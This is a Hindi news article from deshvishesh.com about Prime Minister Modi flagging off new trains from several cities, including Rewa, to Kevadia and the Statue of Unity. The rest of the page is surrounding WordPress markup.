<p>पीएम मोदी ने सुखद संयोग के बारे में भी आपनी कांफ्रेंस में बात की और बताया की आज तमिलनाडु के पूर्व सीएम एमजी रामचन्द्र जी की जयंती है , प्रधानमंत्री मोदी ने भारत रत्न रामचन्द्र जी को याद कर श्रद्धांजलि दी। मोदी जी ने अपनी स्पीच में ये भी बताया की आज जो ट्रैन केवडिया के लिए निकल रही हैं उनमें से एक ट्रैन पुररेचि तलाइवर डॉ एमजी रामचन्द्र सेंट्रल रेलवे स्टेशन से भी होकर गुजरेगी।</p>



<p>स्टेचू ऑफ़ यूनिटी से हुआ गुजरात को फायदा :</p>



<p>स्टेचू ऑफ यूनिटी के निर्माण के बाद गुजरात के पर्यटन पर अच्छे रूप में प्रभाव पड़ा है ,लोगो की आवाजाही से सरकार को फायदा मिला है स्टेचू पफ यूनिटी के निर्माण के बाद करीब 50 लाख से ऊपर लोग स्टेचू ऑफ़ यूनिटी को देख के आ चुके हैं।</p>



<p>रेलगाड़ियों के स्पेशल स्टेशन है :</p>



<p>मोदीजी द्वारा दिखायी गयी हर झण्डी जिन ट्रेनों को मिली है वह ट्रैन गुजरात के केवडिया को भारत के अलग अलग शहर जिसमे-चेन्नई , अहमदाबाद,हज़रात निजाम्मुद्दीन रीवा , वाराणसी , दादर प्रतापनगर मौजूद हैं से निकलेगी।</p>



<p></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-573" class="share-twitter sd-button share-icon" href="https://deshvishesh.com/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%aa%e0%a5%8d/?share=twitter" target="_blank" title="Click to share on Twitter"><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-573" class="share-facebook sd-button share-icon" href="https://deshvishesh.com/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%aa%e0%a5%8d/?share=facebook" target="_blank" title="Click to share on Facebook"><span>Facebook</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-187272434-573-693656dd47568' data-src='https://widgets.wp.com/likes/#blog_id=187272434&amp;post_id=573&amp;origin=deshvishesh.com&amp;obj_id=187272434-573-693656dd47568' data-name='like-post-frame-187272434-573-693656dd47568'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://deshvishesh.com/tag/new-train-for-rewa/">new train for rewa</a></li><li><a href="https://deshvishesh.com/tag/new-train-from-rewa-to-statue-of-unity/">new train from rewa to statue of unity</a></li><li><a href="https://deshvishesh.com/tag/rewa-new-tain/">rewa new tain</a></li><li><a href="https://deshvishesh.com/tag/statue-of-unity/">statue of unity</a></li><li><a href="https://deshvishesh.com/tag/%e0%a4%95%e0%a5%87%e0%a4%b5%e0%a4%be%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a4%be/">केवाडिया</a></li><li><a href="https://deshvishesh.com/tag/%e0%a4%ae%e0%a5%8b%e0%a4%a6%e0%a5%80-%e0%a4%9c%e0%a5%80/">मोदी जी</a></li><li><a href="https://deshvishesh.com/tag/%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a4%97%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a5%80/">रेलगाड़ी</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://deshvishesh.com/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%aa%e0%a5%8d/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_3_693656dd47b5c" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeshvishesh.com%2F%25e0%25a4%2587%25e0%25a4%25a4%25e0%25a4%25bf%25e0%25a4%25b9%25e0%25a4%25be%25e0%25a4%25b8-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25aa%25e0%25a4%25b9%25e0%25a4%25b2%25e0%25a5%2580-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%25b9%25e0%25a5%2581%25e0%25a4%2586-%25e0%25a4%25aa%25e0%25a5%258d%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%87%E0%A4%A4%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B8+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AA%E0%A4%B9%E0%A4%B2%E0%A5%80+%E0%A4%AC%E0%A4%BE%E0%A4%B0+%E0%A4%B9%E0%A5%81%E0%A4%86+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%95%E0%A5%87+%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%B5+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AF%E0%A4%B9+%E0%A4%AC%E0%A4%A2%E0%A4%BE+%E0%A4%95%E0%A4%BE%E0%A4%AE+%E0%A4%B0%E0%A5%87%E0%A4%B5%E0%A4%BE+%E0%A4%95%E0%A5%8B+%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%80+statue+of+unity+%E0%A4%95%E0%A5%87+%E0%A4%B2%E0%A4%BF%E0%A4%8F+%E0%A4%B8%E0%A5%80%E0%A4%A7%E0%A5%80+%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%88%E0%A4%A8&url=https%3A%2F%2Fdeshvishesh.com%2F%25e0%25a4%2587%25e0%25a4%25a4%25e0%25a4%25bf%25e0%25a4%25b9%25e0%25a4%25be%25e0%25a4%25b8-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25aa%25e0%25a4%25b9%25e0%25a4%25b2%25e0%25a5%2580-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%25b9%25e0%25a5%2581%25e0%25a4%2586-%25e0%25a4%25aa%25e0%25a5%258d%2F&via=Desh+Vishesh">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://deshvishesh.com/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%aa%e0%a5%8d/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://deshvishesh.com/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%aa%e0%a5%8d/&amp;media=https://deshvishesh.com/wp-content/uploads/2021/01/2629a229-77a3-4137-8c69-bce64c5b97c3.jpg&description=%E0%A4%87%E0%A4%A4%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B8+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AA%E0%A4%B9%E0%A4%B2%E0%A5%80+%E0%A4%AC%E0%A4%BE%E0%A4%B0+%E0%A4%B9%E0%A5%81%E0%A4%86+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%95%E0%A5%87+%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%B5+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AF%E0%A4%B9+%E0%A4%AC%E0%A4%A2%E0%A4%BE+%E0%A4%95%E0%A4%BE%E0%A4%AE+%E0%A4%B0%E0%A5%87%E0%A4%B5%E0%A4%BE+%E0%A4%95%E0%A5%8B+%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%80+statue+of+unity+%E0%A4%95%E0%A5%87+%E0%A4%B2%E0%A4%BF%E0%A4%8F+%E0%A4%B8%E0%A5%80%E0%A4%A7%E0%A5%80+%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%88%E0%A4%A8">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=इतिहास में पहली बार हुआ प्रधानमंत्री के नेतृत्व में यह बढा काम रेवा को मिली statue of unity के लिए सीधी ट्रैन %0A%0A https://deshvishesh.com/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%aa%e0%a5%8d/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_3_693656dd47b5c">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://deshvishesh.com/%e0%a4%ae%e0%a4%b9%e0%a5%80%e0%a4%a8%e0%a5%8b-%e0%a4%95%e0%a4%be-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%bc%e0%a4%be%e0%a4%b0-%e0%a4%85%e0%a4%ac-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%96%e0%a4%bc/">महीनो का इंतज़ार अब हुआ ख़तम , हिन्दुस्तान ने मनाया टीकोत्सव:</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://deshvishesh.com/%e0%a4%95%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a4%a1%e0%a4%bc-%e0%a4%94%e0%a4%b0-%e0%a4%a4%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae%e0%a5%8b-%e0%a4%95%e0%a5%80-%e0%a4%b6/">कन्नड़ और तमिल फिल्मो की शान &#8211; सुदीप संजीव बने भारतीय अंतर्राष्ट्रीय फिल्म महोत्सव के उद्घाटन समारोह के मुख्य अतिथि।</a></div></div></div>            <div class="author-box-wrap"><a href="https://deshvishesh.com/author/upadhyays566/"><img alt src="https://secure.gravatar.com/avatar/d354eca06c784e05d7da787c058b9fa7?s=96&#038;d=mm&#038;r=g" class="avatar avatar-96 photo jetpack-lazy-image" height="96" width="96" loading="lazy" data-lazy-srcset="https://secure.gravatar.com/avatar/d354eca06c784e05d7da787c058b9fa7?s=192&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/d354eca06c784e05d7da787c058b9fa7?s=96&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/d354eca06c784e05d7da787c058b9fa7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d354eca06c784e05d7da787c058b9fa7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://deshvishesh.com/author/upadhyays566/">Rajdeep</a></span></div><div class="td-author-url"><a href="http://deshvishesh.com">http://deshvishesh.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rajdeep"></span><meta itemprop="datePublished" content="2021-01-18T05:21:06+00:00"><meta itemprop="dateModified" content="2021-01-18T05:21:13+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://deshvishesh.com/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%aa%e0%a5%8d/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://deshvishesh.com/wp-content/uploads/2020/12/DESH.png"></span><meta itemprop="name" content="Desh Vishesh"></span><meta itemprop="headline " content="इतिहास में पहली बार हुआ प्रधानमंत्री के नेतृत्व में यह बढा काम रेवा को मिली statue of unity के लिए सीधी ट्रैन"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i2.wp.com/deshvishesh.com/wp-content/uploads/2021/01/2629a229-77a3-4137-8c69-bce64c5b97c3.jpg?fit=952%2C800&ssl=1"><meta itemprop="width" content="952"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_693656dd48210_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_693656dd48210" ><script>var block_td_uid_4_693656dd48210 = new tdBlock();
block_td_uid_4_693656dd48210.id = "td_uid_4_693656dd48210";
block_td_uid_4_693656dd48210.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_693656dd48210_rand","td_column_number":3,"live_filter_cur_post_id":573,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_693656dd48210_rand","tdc_css_class_style":"td_uid_4_693656dd48210_rand_style"}';
block_td_uid_4_693656dd48210.td_column_number = "3";
block_td_uid_4_693656dd48210.block_type = "td_block_related_posts";
block_td_uid_4_693656dd48210.post_count = "3";
block_td_uid_4_693656dd48210.found_posts = "100";
block_td_uid_4_693656dd48210.header_color = "";
block_td_uid_4_693656dd48210.ajax_pagination_infinite_stop = "";
block_td_uid_4_693656dd48210.max_num_pages = "34";
tdBlocksArray.push(block_td_uid_4_693656dd48210);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_693656dd48ec8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_693656dd48210" href="#">RELATED ARTICLES</a><a id="td_uid_6_693656dd48eca" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_693656dd48210" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_4_693656dd48210 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deshvishesh.com/%e0%a4%98%e0%a4%b0-%e0%a4%96%e0%a4%b0%e0%a5%80%e0%a4%a6%e0%a4%a8%e0%a5%87-%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%80-%e0%a4%86%e0%a4%88-%e0%a4%ae%e0%a5%8c%e0%a4%9c-%e0%a4%ae/" rel="bookmark" class="td-image-wrap" title="घर खरीदने वालों की आई मौज, मोदी सरकार ने टैक्स को लेकर दे दी बड़ी छूट"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/deshvishesh.com/wp-content/uploads/2024/08/homeloannews.png?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/deshvishesh.com/wp-content/uploads/2024/08/homeloannews.png?resize=100%2C70&ssl=1 100w, https://i0.wp.com/deshvishesh.com/wp-content/uploads/2024/08/homeloannews.png?resize=218%2C150&ssl=1 218w, https://i0.wp.com/deshvishesh.com/wp-content/uploads/2024/08/homeloannews.png?zoom=2&resize=218%2C150 436w, https://i0.wp.com/deshvishesh.com/wp-content/uploads/2024/08/homeloannews.png?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="घर खरीदने वालों की आई मौज, मोदी सरकार ने टैक्स को लेकर दे दी बड़ी छूट"/></a></div>                <a href="https://deshvishesh.com/category/city-news/" class="td-post-category">City News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deshvishesh.com/%e0%a4%98%e0%a4%b0-%e0%a4%96%e0%a4%b0%e0%a5%80%e0%a4%a6%e0%a4%a8%e0%a5%87-%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%80-%e0%a4%86%e0%a4%88-%e0%a4%ae%e0%a5%8c%e0%a4%9c-%e0%a4%ae/" rel="bookmark" title="घर खरीदने वालों की आई मौज, मोदी सरकार ने टैक्स को लेकर दे दी बड़ी छूट">घर खरीदने वालों की आई मौज, मोदी सरकार ने टैक्स को लेकर दे दी बड़ी छूट</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deshvishesh.com/bangladesh-aircraft-spotted-over-india-where-is-sheikh-hasina-headed/" rel="bookmark" class="td-image-wrap" title="Bangladesh Aircraft Spotted Over India. Where Is Sheikh Hasina Headed?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/deshvishesh.com/wp-content/uploads/2024/08/shiekhaseen.png?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/deshvishesh.com/wp-content/uploads/2024/08/shiekhaseen.png?resize=100%2C70&ssl=1 100w, https://i1.wp.com/deshvishesh.com/wp-content/uploads/2024/08/shiekhaseen.png?resize=218%2C150&ssl=1 218w, https://i1.wp.com/deshvishesh.com/wp-content/uploads/2024/08/shiekhaseen.png?zoom=2&resize=218%2C150 436w, https://i1.wp.com/deshvishesh.com/wp-content/uploads/2024/08/shiekhaseen.png?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bangladesh Aircraft Spotted Over India. Where Is Sheikh Hasina Headed?"/></a></div>                <a href="https://deshvishesh.com/category/india/" class="td-post-category">India</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deshvishesh.com/bangladesh-aircraft-spotted-over-india-where-is-sheikh-hasina-headed/" rel="bookmark" title="Bangladesh Aircraft Spotted Over India. Where Is Sheikh Hasina Headed?">Bangladesh Aircraft Spotted Over India. Where Is Sheikh Hasina Headed?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deshvishesh.com/monarchy-creating-anarchy-varun-grover-reacts-to-mumbai-polices-traffic-restrictions-ahead-of-anant-radhikas-wedding/" rel="bookmark" class="td-image-wrap" title="&#8216;Monarchy Creating Anarchy&#8217;: Varun Grover Reacts To Mumbai Police&#8217;s Traffic Restrictions Ahead Of Anant-Radhika&#8217;s Wedding"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/deshvishesh.com/wp-content/uploads/2024/08/Screenshot-2024-08-05-120230.png?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/deshvishesh.com/wp-content/uploads/2024/08/Screenshot-2024-08-05-120230.png?resize=100%2C70&ssl=1 100w, https://i2.wp.com/deshvishesh.com/wp-content/uploads/2024/08/Screenshot-2024-08-05-120230.png?resize=218%2C150&ssl=1 218w, https://i2.wp.com/deshvishesh.com/wp-content/uploads/2024/08/Screenshot-2024-08-05-120230.png?zoom=2&resize=218%2C150 436w, https://i2.wp.com/deshvishesh.com/wp-content/uploads/2024/08/Screenshot-2024-08-05-120230.png?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Monarchy Creating Anarchy&#8217;: Varun Grover Reacts To Mumbai Police&#8217;s Traffic Restrictions Ahead Of Anant-Radhika&#8217;s Wedding"/></a></div>                <a href="https://deshvishesh.com/category/business/" class="td-post-category">Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deshvishesh.com/monarchy-creating-anarchy-varun-grover-reacts-to-mumbai-polices-traffic-restrictions-ahead-of-anant-radhikas-wedding/" rel="bookmark" title="&#8216;Monarchy Creating Anarchy&#8217;: Varun Grover Reacts To Mumbai Police&#8217;s Traffic Restrictions Ahead Of Anant-Radhika&#8217;s Wedding">&#8216;Monarchy Creating Anarchy&#8217;: Varun Grover Reacts To Mumbai Police&#8217;s Traffic Restrictions Ahead Of Anant-Radhika&#8217;s Wedding</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_693656dd48210" data-td_block_id="td_uid_4_693656dd48210"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_693656dd48210" data-td_block_id="td_uid_4_693656dd48210"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
							<h3 id="reply-title" class="comment-reply-title">Leave a Reply					<small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A4%87%E0%A4%A4%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B8-%E0%A4%AE%E0%A5%87%E0%A4%82-%E0%A4%AA%E0%A4%B9%E0%A4%B2%E0%A5%80-%E0%A4%AC%E0%A4%BE%E0%A4%B0-%E0%A4%B9%E0%A5%81%E0%A4%86-%E0%A4%AA%E0%A5%8D/#respond" style="display:none;">Cancel reply</a></small>
				</h3>
						<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=187272434&#038;postid=573&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=9.2.4&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;token_key=%3Bnormal%3B&#038;sig=83fda1bd2e272a6aaea2934903a28db11bc54e4f#parent=https%3A%2F%2Fdeshvishesh.com%2F%25E0%25A4%2587%25E0%25A4%25A4%25E0%25A4%25BF%25E0%25A4%25B9%25E0%25A4%25BE%25E0%25A4%25B8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AA%25E0%25A4%25B9%25E0%25A4%25B2%25E0%25A5%2580-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25B9%25E0%25A5%2581%25E0%25A4%2586-%25E0%25A4%25AA%25E0%25A5%258D%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_7_693656dd4a6c2_rand td-social-style1 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="http://instagram.com/tagDiv#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagDivOfficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">19,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagDiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  td_uid_8_693656dd4a93b_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="http://deshvishesh.com/wp-content/uploads/2020/12/ad-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget td_uid_9_693656dd4ae8d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_9_693656dd4ae8d" ><script>var block_td_uid_9_693656dd4ae8d = new tdBlock();
block_td_uid_9_693656dd4ae8d.id = "td_uid_9_693656dd4ae8d";
block_td_uid_9_693656dd4ae8d.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_9_693656dd4ae8d_rand","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 